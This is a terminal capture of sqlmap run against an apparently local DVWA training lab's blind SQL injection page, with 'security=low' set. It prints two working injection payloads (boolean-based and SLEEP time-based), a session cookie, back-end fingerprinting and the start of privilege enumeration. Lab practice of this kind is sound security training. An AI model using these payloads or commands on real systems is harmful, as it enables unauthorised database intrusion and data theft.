 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=l6b6v2os8h2c4sco9k239pnub2;" --roles
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 22:34:46 /2025-05-27/
[22:34:47] [INFO] resuming back-end DBMS 'mysql'
[22:34:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1393=1393 AND 'OTAF'='OTAF&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6892 FROM (SELECT(SLEEP(5)))hrsI) AND 'YSoC'='YSoC&Submit=Submit
---
[22:34:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:34:47] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead